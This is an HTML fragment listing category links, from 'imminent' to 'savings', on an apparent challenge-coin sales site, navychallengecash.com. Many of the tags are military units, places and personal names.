	<li class="cat-item cat-item-3905"><a href="https://navychallengecash.com/category/imminent/" >imminent</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://navychallengecash.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://navychallengecash.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://navychallengecash.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://navychallengecash.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://navychallengecash.com/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://navychallengecash.com/category/information/" >information</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://navychallengecash.com/category/inherent/" >inherent</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://navychallengecash.com/category/inspector/" >inspector</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://navychallengecash.com/category/intelligence/" >intelligence</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://navychallengecash.com/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://navychallengecash.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://navychallengecash.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://navychallengecash.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://navychallengecash.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://navychallengecash.com/category/iwtc/" >iwtc</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://navychallengecash.com/category/iyaoyas/" >iyaoyas</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://navychallengecash.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://navychallengecash.com/category/jacklyn/" >jacklyn</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://navychallengecash.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://navychallengecash.com/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://navychallengecash.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://navychallengecash.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://navychallengecash.com/category/jmsdf/" >jmsdf</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://navychallengecash.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://navychallengecash.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://navychallengecash.com/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://navychallengecash.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://navychallengecash.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://navychallengecash.com/category/jsoac/" >jsoac</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://navychallengecash.com/category/jsoc/" >jsoc</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://navychallengecash.com/category/jtac/" >jtac</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://navychallengecash.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://navychallengecash.com/category/kabul/" >kabul</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://navychallengecash.com/category/kakhovka/" >kakhovka</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://navychallengecash.com/category/kamikaze/" >kamikaze</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://navychallengecash.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://navychallengecash.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://navychallengecash.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://navychallengecash.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://navychallengecash.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://navychallengecash.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://navychallengecash.com/category/kinshasa/" >kinshasa</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://navychallengecash.com/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://navychallengecash.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://navychallengecash.com/category/laboon/" >laboon</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://navychallengecash.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://navychallengecash.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://navychallengecash.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://navychallengecash.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://navychallengecash.com/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://navychallengecash.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://navychallengecash.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://navychallengecash.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://navychallengecash.com/category/lineman/" >lineman</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://navychallengecash.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://navychallengecash.com/category/logsu-8/" >logsu-8</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://navychallengecash.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://navychallengecash.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://navychallengecash.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://navychallengecash.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://navychallengecash.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://navychallengecash.com/category/lunatics/" >lunatics</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://navychallengecash.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://navychallengecash.com/category/maga/" >maga</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://navychallengecash.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://navychallengecash.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://navychallengecash.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://navychallengecash.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://navychallengecash.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://navychallengecash.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://navychallengecash.com/category/mariner/" >mariner</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://navychallengecash.com/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://navychallengecash.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://navychallengecash.com/category/marksmanship/" >marksmanship</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://navychallengecash.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://navychallengecash.com/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://navychallengecash.com/category/massive/" >massive-</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://navychallengecash.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://navychallengecash.com/category/mauritania/" >mauritania</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://navychallengecash.com/category/mcpon/" >mcpon</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://navychallengecash.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://navychallengecash.com/category/menwith/" >menwith</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://navychallengecash.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://navychallengecash.com/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://navychallengecash.com/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://navychallengecash.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://navychallengecash.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://navychallengecash.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://navychallengecash.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://navychallengecash.com/category/midshipmen/" >midshipmen</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://navychallengecash.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://navychallengecash.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://navychallengecash.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://navychallengecash.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://navychallengecash.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://navychallengecash.com/category/minions/" >minions</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://navychallengecash.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://navychallengecash.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://navychallengecash.com/category/minuten/" >minuten</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://navychallengecash.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://navychallengecash.com/category/misawa/" >misawa</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://navychallengecash.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://navychallengecash.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://navychallengecash.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://navychallengecash.com/category/moab/" >moab</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://navychallengecash.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://navychallengecash.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://navychallengecash.com/category/molon/" >molon</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://navychallengecash.com/category/monsoon/" >monsoon</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://navychallengecash.com/category/moonshine/" >moonshine</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://navychallengecash.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://navychallengecash.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://navychallengecash.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://navychallengecash.com/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://navychallengecash.com/category/motivator/" >motivator</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://navychallengecash.com/category/movers/" >movers</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://navychallengecash.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://navychallengecash.com/category/msg-d/" >msg-d</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://navychallengecash.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://navychallengecash.com/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://navychallengecash.com/category/murphys/" >murphy&#039;s</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://navychallengecash.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://navychallengecash.com/category/muttiah/" >muttiah</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://navychallengecash.com/category/mwanza/" >mwanza</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://navychallengecash.com/category/mythical/" >mythical</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://navychallengecash.com/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://navychallengecash.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://navychallengecash.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://navychallengecash.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://navychallengecash.com/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://navychallengecash.com/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://navychallengecash.com/category/navsea/" >navsea</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://navychallengecash.com/category/navsecgru/" >navsecgru</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://navychallengecash.com/category/navsecgruact/" >navsecgruact</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://navychallengecash.com/category/navspecwargru/" >navspecwargru</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://navychallengecash.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://navychallengecash.com/category/navychief/" >navychief</a>
</li>
	<li class="cat-item cat-item-3655 current-cat"><a href="https://navychallengecash.com/category/navycoast/" >navycoast</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://navychallengecash.com/category/navyjoint/" >navyjoint</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://navychallengecash.com/category/navynotre/" >navynotre</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://navychallengecash.com/category/ncis/" >ncis</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://navychallengecash.com/category/nepmu-6/" >nepmu-6</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://navychallengecash.com/category/nerd/" >nerd</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://navychallengecash.com/category/nesea/" >nesea</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://navychallengecash.com/category/netwarcom/" >netwarcom</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://navychallengecash.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://navychallengecash.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://navychallengecash.com/category/nimitz/" >nimitz</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://navychallengecash.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://navychallengecash.com/category/njsp/" >njsp</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://navychallengecash.com/category/nmcb-74/" >nmcb-74</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://navychallengecash.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://navychallengecash.com/category/northrop/" >northrop</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://navychallengecash.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://navychallengecash.com/category/noswc/" >noswc</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://navychallengecash.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://navychallengecash.com/category/notice/" >notice</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://navychallengecash.com/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://navychallengecash.com/category/nsawc/" >nsawc</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://navychallengecash.com/category/nsdq/" >nsdq-</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://navychallengecash.com/category/nswc/" >nswc</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://navychallengecash.com/category/nswdg/" >nswdg</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://navychallengecash.com/category/nswg/" >nswg</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://navychallengecash.com/category/nswg-1/" >nswg-1</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://navychallengecash.com/category/nswg-10/" >nswg-10</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://navychallengecash.com/category/nswg-4/" >nswg-4</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://navychallengecash.com/category/nuclear/" >nuclear</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://navychallengecash.com/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://navychallengecash.com/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://navychallengecash.com/category/nypd/" >nypd</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://navychallengecash.com/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://navychallengecash.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://navychallengecash.com/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://navychallengecash.com/category/oceana/" >oceana</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://navychallengecash.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://navychallengecash.com/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://navychallengecash.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://navychallengecash.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://navychallengecash.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://navychallengecash.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://navychallengecash.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://navychallengecash.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://navychallengecash.com/category/one-of-kind/" >one-of-kind</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://navychallengecash.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://navychallengecash.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://navychallengecash.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://navychallengecash.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://navychallengecash.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://navychallengecash.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://navychallengecash.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://navychallengecash.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://navychallengecash.com/category/osint/" >osint</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://navychallengecash.com/category/osteo/" >osteo</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://navychallengecash.com/category/osteo-511/" >osteo-511</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://navychallengecash.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://navychallengecash.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://navychallengecash.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://navychallengecash.com/category/pantex/" >pantex</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://navychallengecash.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://navychallengecash.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://navychallengecash.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://navychallengecash.com/category/patient/" >patient</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://navychallengecash.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://navychallengecash.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://navychallengecash.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://navychallengecash.com/category/pcmst-2/" >pcmst-2</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://navychallengecash.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://navychallengecash.com/category/pence/" >pence</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://navychallengecash.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://navychallengecash.com/category/pensacola/" >pensacola</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://navychallengecash.com/category/pentagon/" >pentagon</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://navychallengecash.com/category/peralta/" >peralta</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://navychallengecash.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://navychallengecash.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://navychallengecash.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://navychallengecash.com/category/phillipines/" >phillipines</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://navychallengecash.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://navychallengecash.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://navychallengecash.com/category/pieces-us/" >pieces-us</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://navychallengecash.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://navychallengecash.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://navychallengecash.com/category/plank/" >plank</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://navychallengecash.com/category/platform/" >platform</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://navychallengecash.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://navychallengecash.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://navychallengecash.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://navychallengecash.com/category/ponce/" >ponce</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://navychallengecash.com/category/popeye/" >popeye</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://navychallengecash.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://navychallengecash.com/category/poseidon/" >poseidon</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://navychallengecash.com/category/potus/" >potus</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://navychallengecash.com/category/pre-commissioning/" >pre-commissioning</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://navychallengecash.com/category/presented/" >presented</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://navychallengecash.com/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://navychallengecash.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://navychallengecash.com/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://navychallengecash.com/category/presidio/" >presidio</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://navychallengecash.com/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://navychallengecash.com/category/producing/" >producing</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://navychallengecash.com/category/promote/" >promote</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://navychallengecash.com/category/provincial/" >provincial</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://navychallengecash.com/category/publix/" >publix</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://navychallengecash.com/category/pueblo/" >pueblo</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://navychallengecash.com/category/pulp/" >pulp</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://navychallengecash.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://navychallengecash.com/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://navychallengecash.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://navychallengecash.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://navychallengecash.com/category/rabbi/" >rabbi</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://navychallengecash.com/category/radm/" >radm</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://navychallengecash.com/category/raft/" >raft</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://navychallengecash.com/category/ramberukus/" >ramberukus</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://navychallengecash.com/category/rancher/" >rancher</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://navychallengecash.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://navychallengecash.com/category/rare-friday/" >rare-friday</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://navychallengecash.com/category/rare-navy/" >rare-navy</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://navychallengecash.com/category/rare2018/" >rare2018</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://navychallengecash.com/category/raresought/" >raresought</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://navychallengecash.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://navychallengecash.com/category/rathburne/" >rathburne</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://navychallengecash.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://navychallengecash.com/category/reagan/" >reagan</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://navychallengecash.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://navychallengecash.com/category/reaper/" >reaper</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://navychallengecash.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://navychallengecash.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://navychallengecash.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://navychallengecash.com/category/released/" >released</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://navychallengecash.com/category/relentless/" >relentless</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://navychallengecash.com/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://navychallengecash.com/category/remus/" >remus</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://navychallengecash.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://navychallengecash.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://navychallengecash.com/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://navychallengecash.com/category/revenue/" >revenue</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://navychallengecash.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://navychallengecash.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://navychallengecash.com/category/rimpac/" >rimpac</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://navychallengecash.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://navychallengecash.com/category/rohtek/" >rohtek</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://navychallengecash.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://navychallengecash.com/category/roosevelt/" >roosevelt</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://navychallengecash.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://navychallengecash.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://navychallengecash.com/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://navychallengecash.com/category/run-d/" >run-d</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://navychallengecash.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://navychallengecash.com/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://navychallengecash.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://navychallengecash.com/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://navychallengecash.com/category/salute/" >salute</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://navychallengecash.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://navychallengecash.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://navychallengecash.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://navychallengecash.com/category/savings/" >savings</a>
</li>
